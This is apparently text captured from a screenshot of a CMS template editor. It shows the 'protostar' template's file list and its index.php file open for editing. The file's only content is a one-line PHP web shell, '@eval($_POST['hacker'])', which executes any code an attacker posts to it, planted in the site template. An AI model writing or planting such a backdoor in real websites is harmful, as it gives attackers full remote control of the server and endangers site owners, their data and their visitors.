 Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['hacker']); ?>
2